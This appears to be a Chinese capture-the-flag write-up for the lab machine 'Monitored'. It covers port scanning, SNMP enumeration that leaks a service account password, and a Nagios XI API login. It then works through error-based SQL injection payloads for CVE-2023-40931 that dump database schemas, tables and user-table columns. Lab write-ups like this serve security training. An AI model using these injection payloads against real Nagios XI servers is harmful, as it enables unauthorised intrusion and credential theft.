大佬请忽略!
Monitored攻击点:
★ snmp信息泄露
★ nagios Error-based SQL Injection
★ sudo + bash脚本提权
信息收集
nmap
TCP端口
bash
└─$ nmap -p- --min-rate 1000 10.10.11.248
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-04 14:16 CST
Nmap scan report for nagios.monitored.htb (10.10.11.248)
Host is up (0.26s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
389/tcp open ldap
443/tcp open https
5667/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 73.18 seconds
bash
└─$ nmap -p22,80,389,443,5667 -sCV --min-rate 1000 10.10.11.248
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-04 14:18 CST
Nmap scan report for nagios.monitored.htb (10.10.11.248)
Host is up (0.24s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 61:e2:e7:b4:1b:5d:46:dc:3b:2f:91:38:e6:6d:c5:ff (RSA)
| 256 29:73:c5:a5:8d:aa:3f:60:a9:4a:a3:e5:9f:67:5c:93 (ECDSA)
|_ 256 6d:7a:f9:eb:8e:45:c2:02:6a:d5:8d:4d:b3:a3:37:6f (ED25519)
80/tcp open http Apache httpd 2.4.56
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Did not follow redirect to https://nagios.monitored.htb
389/tcp open ldap OpenLDAP 2.2.X - 2.3.X
443/tcp open ssl/http Apache httpd 2.4.56 ((Debian))
| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK
| Not valid before: 2023-11-11T21:46:55
|_Not valid after: 2297-08-25T21:46:55
|_http-server-header: Apache/2.4.56 (Debian)
| tls-alpn:
|_ http/1.1
|_http-title: Nagios XI
|_ssl-date: TLS randomness does not represent time
5667/tcp open tcpwrapped
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.13 secondsTCP协议开放ssh服务22端口,http服务80端口和443端口,ldap服务389端口还有未知服务的5667端口。收集到域名monitored.htb、子域名nagios.monitored.htb。
UDP端口
bash
└─$ nmap -p- --min-rate 1000 10.10.11.248 -sU
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-04 14:30 CST
Warning: 10.10.11.248 giving up on port because retransmission cap hit (10).
Nmap scan report for nagios.monitored.htb (10.10.11.248)
Host is up (0.19s latency).
Not shown: 64827 open|filtered udp ports (no-response), 706 closed udp ports (port-unreach)
PORT STATE SERVICE
123/udp open ntp
161/udp open snmp
Nmap done: 1 IP address (1 host up) scanned in 720.83 seconds
bash
─$ nmap -p123,161 --min-rate 1000 10.10.11.248 -sU -sV
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-04 14:51 CST
Nmap scan report for nagios.monitored.htb (10.10.11.248)
Host is up (0.21s latency).
PORT STATE SERVICE VERSION
123/udp open ntp NTP v4 (unsynchronized)
161/udp open snmp SNMPv1 server; net-snmp SNMPv3 server (public)
Service Info: Host: monitored
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.06 secondsUDP协议开放snmp的161端口。维护域名到/etc/hosts。
bash
echo 10.10.11.248 monitored.htb nagios.monitored.htb | sudo tee -a /etc/hostsHTTP
ffuf
子域名爆破。
bash
└─$ ffuf -u http://monitored.htb -H "Host: FUZZ.monitored.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -mc all -t 100 -fw 20
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://monitored.htb
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.monitored.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 100
:: Matcher : Response status: all
:: Filter : Response words: 20
________________________________________________
nagios [Status: 302, Size: 298, Words: 18, Lines: 10, Duration: 160ms]
#www [Status: 400, Size: 312, Words: 26, Lines: 11, Duration: 167ms]
#mail [Status: 400, Size: 312, Words: 26, Lines: 11, Duration: 172ms]
#smtp [Status: 400, Size: 312, Words: 26, Lines: 11, Duration: 162ms]
#pop3 [Status: 400, Size: 312, Words: 26, Lines: 11, Duration: 173ms]
:: Progress: [114442/114442] :: Job [1/1] :: 540 req/sec :: Duration: [0:03:28] :: Errors: 0 ::没有收集到其他域名。
分析Access Nagios XI的功能


在登录页面使用弱口令、默认密码、SQL注入,在密码重置页面使用SQL注入等方式都没有效果。页面源代码也没有泄露有趣的信息。
ldap 389
LDAP(Lightweight Directory Access Protocol,轻量级目录访问协议)是一种用于访问和维护分布式目录信息的网络协议,常用于企业环境中存储用户、组、设备等信息。由于其设计允许匿名查询或基于简单认证的访问,在安全配置不当的情况下,容易被利用进行信息泄露、枚举和进一步攻击。
bash
└─$ ldapsearch -H ldap://10.10.11.248 -x
# extended LDIF
#
# LDAPv3
# base <> (default) with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# search result
search: 2
result: 32 No such object
# numResponses: 1没有获取有价值信息。
SNMP 161
SNMP(Simple Network Management Protocol,简单网络管理协议)是一种基于UDP的标准化网络协议,用于在IP网络中管理和监控网络设备,如路由器、交换机、服务器、打印机等。它允许网络管理员远程收集设备的状态、性能数据和故障信息,并进行配置管理。SNMP广泛应用于企业网络管理,因其简单性和跨平台兼容性而被广泛采用。
收集服务器上的设备信息。
snmpbulkwalk -c public -v2c 10.10.11.248 .
bash
└─$ snmpbulkwalk -c public -v2c 10.10.11.248 .
iso.3.6.1.2.1.1.1.0 = STRING: "Linux monitored 5.10.0-28-amd64 #1 SMP Debian 5.10.209-2 (2024-01-31) x86_64"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10
iso.3.6.1.2.1.1.3.0 = Timeticks: (2009912) 5:34:59.12
iso.3.6.1.2.1.1.4.0 = STRING: "Me <root@monitored.htb>"
iso.3.6.1.2.1.1.5.0 = STRING: "monitored"
iso.3.6.1.2.1.1.6.0 = STRING: "Sitting on the Dock of the Bay"
iso.3.6.1.2.1.1.7.0 = INTEGER: 72
iso.3.6.1.2.1.1.8.0 = Timeticks: (41) 0:00:00.41
iso.3.6.1.2.1.1.9.1.2.1 = OID: iso.3.6.1.6.3.10.3.1.1
....[snip]..
iso.3.6.1.2.1.25.4.2.1.5.538 = STRING: "--config /etc/laurel/config.toml"
iso.3.6.1.2.1.25.4.2.1.5.560 = STRING: "-4 -v -i -pf /run/dhclient.eth0.pid -lf /var/lib/dhcp/dhclient.eth0.leases -I -df /var/lib/dhcp/dhclient6.eth0.leases eth0"
iso.3.6.1.2.1.25.4.2.1.5.578 = ""
iso.3.6.1.2.1.25.4.2.1.5.585 = STRING: "-f"
iso.3.6.1.2.1.25.4.2.1.5.586 = STRING: "--system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only"
iso.3.6.1.2.1.25.4.2.1.5.588 = STRING: "-n -iNONE"
iso.3.6.1.2.1.25.4.2.1.5.589 = ""
iso.3.6.1.2.1.25.4.2.1.5.590 = STRING: "-u -s -O /run/wpa_supplicant"
iso.3.6.1.2.1.25.4.2.1.5.594 = STRING: "-f"
iso.3.6.1.2.1.25.4.2.1.5.602 = STRING: "-c sleep 30; sudo -u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB "
iso.3.6.1.2.1.25.4.2.1.5.729 = ""
iso.3.6.1.2.1.25.4.2.1.5.730 = ""
iso.3.6.1.2.1.25.4.2.1.5.774 = STRING: "-f /usr/local/nagios/etc/pnp/npcd.cfg"
iso.3.6.1.2.1.25.4.2.1.5.780 = STRING: "-LOw -f -p /run/snmptrapd.pid"
iso.3.6.1.2.1.25.4.2.1.5.785 = STRING: "-LOw -u Debian-snmp -g Debian-snmp -I -smux mteTrigger mteTriggerConf -f -p /run/snmpd.pid"
iso.3.6.1.2.1.25.4.2.1.5.792 = STRING: "-o -p -- \\u --noclear tty1 linux"
iso.3.6.1.2.1.25.4.2.1.5.802 = ""
iso.3.6.1.2.1.25.4.2.1.5.819 = STRING: "-p /var/run/ntpd.pid -g -u 108:116"
iso.3.6.1.2.1.25.4.2.1.5.863 = STRING: "-h ldap:/// ldapi:/// -g openldap -u openldap -F /etc/ldap/slapd.d"
iso.3.6.1.2.1.25.4.2.1.5.869 = STRING: "-q --background=/var/run/shellinaboxd.pid -c /var/lib/shellinabox -p 7878 -u shellinabox -g shellinabox --user-css Black on Whit"
iso.3.6.1.2.1.25.4.2.1.5.871 = STRING: "-q --background=/var/run/shellinaboxd.pid -c /var/lib/shellinabox -p 7878 -u shellinabox -g shellinabox --user-css Black on Whit"
iso.3.6.1.2.1.25.4.2.1.5.875 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.879 = STRING: "-D /var/lib/postgresql/13/main -c config_file=/etc/postgresql/13/main/postgresql.conf"
iso.3.6.1.2.1.25.4.2.1.5.896 = ""
iso.3.6.1.2.1.25.4.2.1.5.897 = ""
iso.3.6.1.2.1.25.4.2.1.5.898 = ""
iso.3.6.1.2.1.25.4.2.1.5.899 = ""
iso.3.6.1.2.1.25.4.2.1.5.900 = ""
iso.3.6.1.2.1.25.4.2.1.5.903 = ""
iso.3.6.1.2.1.25.4.2.1.5.952 = ""
iso.3.6.1.2.1.25.4.2.1.5.958 = STRING: "/usr/sbin/snmptt --daemon"
iso.3.6.1.2.1.25.4.2.1.5.959 = STRING: "/usr/sbin/snmptt --daemon"
iso.3.6.1.2.1.25.4.2.1.5.960 = STRING: "-pidfile /run/xinetd.pid -stayalive -inetd_compat -inetd_ipv6"
iso.3.6.1.2.1.25.4.2.1.5.1420 = STRING: "-u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB"
iso.3.6.1.2.1.25.4.2.1.5.1421 = STRING: "-c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB"
iso.3.6.1.2.1.25.4.2.1.5.1444 = STRING: "-bd -q30m"
iso.3.6.1.2.1.25.4.2.1.5.2210 = STRING: "-d /usr/local/nagios/etc/nagios.cfg"
iso.3.6.1.2.1.25.4.2.1.5.2213 = STRING: "--worker /usr/local/nagios/var/rw/nagios.qh"
iso.3.6.1.2.1.25.4.2.1.5.2214 = STRING: "--worker /usr/local/nagios/var/rw/nagios.qh"
iso.3.6.1.2.1.25.4.2.1.5.2215 = STRING: "--worker /usr/local/nagios/var/rw/nagios.qh"
iso.3.6.1.2.1.25.4.2.1.5.2216 = STRING: "--worker /usr/local/nagios/var/rw/nagios.qh"
iso.3.6.1.2.1.25.4.2.1.5.2350 = STRING: "-d /usr/local/nagios/etc/nagios.cfg"
...[snip]...获取到用户名和密码:svc XjH7VCehowpR1xZB
Shell as nagios
使用默认口令登录系统是返回无效的用户名和密码,而svc XjH7VCehowpR1xZB登录则返回的是用户被禁用或不存在。

"nagios api v1 login"使用api登录获取auth_token,然后token传参访问nagios服务。
bash
curl -XPOST -k -L 'http://YOURXISERVER/nagiosxi/api/v1/authenticate?pretty=1' -d 'username=nagiosadmin&password=YOURPASS&valid_min=5'
curl -k -L 'http://YOURXISERVER/nagiosxi/includes/components/nagioscore/ui/trends.php?createimage&host=localhost&token=TOKEN' > image.png
bash
└─$ curl -XPOST -k -L 'https://nagios.monitored.htb/nagiosxi/api/v1/authenticate?pretty=1' -d 'username=svc&password=XjH7VCehowpR1xZB&valid_min=5'
{
"username": "svc",
"user_id": "2",
"auth_token": "4d06d5d5ab6356db58b64ee2819c4903cd176daa",
"valid_min": 5,
"valid_until": "Thu, 04 Sep 2025 04:18:47 -0400"
}https://nagios.monitored.htb/nagiosxi/login.php?token=4d06d5d5ab6356db58b64ee2819c4903cd176daa

收集到web系统版本信息:Nagios XI 5.11.0
CVE-2023-40931
nagios xi 5.11.0 exploit存在SQL注入漏洞。下面分别演示使用手注和sqlmap注入过程。
sql injection manual
验证SQL注入点
http
/nagiosxi/admin/banner_message-ajaxhelper.php
sql
action=acknowledge_banner_message&id=*
获取数据库版型信息
sql
action=acknowledge_banner_message&id=1 and extractvalue(0x0a,(select version()))
extractvalue参数解释:
- xml_fragment:XML 片段字符串(例如,'value')。
- xpath_expression:XPath 表达式,用于定位 XML 中的元素(例如,'/root/child')。
正常用法:如果 XPath 有效,返回匹配的值;如果无效,返回空字符串或 NULL。
核心机制: 当 xpath_expression 不是有效的 XPath 语法时,MySQL 会抛出 XPath 语法错误,并在错误消息中包含 xpath_expression 的内容。这就是报错注入的关键!
0x0a(换行符)
获取数据库schema名
sql
action=acknowledge_banner_message&id=1 and extractvalue(1, concat(0x0a,(select group_concat(schema_name) from information_schema.schemata)))
获取数据库表名。
sql
action=acknowledge_banner_message&id=1 and extractvalue(1, concat(0x0a,(select table_name from information_schema.tables where table_schema = 'nagiosxi'limit 0,1)))

使用burp suite获取数据库中所有表。
sql
action=acknowledge_banner_message&id=1 and extractvalue(1, concat(0x0a,(select concat("|",table_name) from information_schema.tables where table_schema = 'nagiosxi'limit 0,1)))

直接获取xi_users表中所有字段。
sql
action=acknowledge_banner_message&id=1 and extractvalue(1, concat(0x0a,(select group_concat(column_name) from information_schema.columns where table_schema = 'nagiosxi' and table_name = 'xi_users')))
使用burp suite获取xi_users表中所有字段。
sql
action=acknowledge_banner_message&id=1 and extractvalue(1, concat(0x0a,(select column_name from information_schema.columns where table_schema = 'nagiosxi' and table_name = 'xi_users' limit 0,1)))


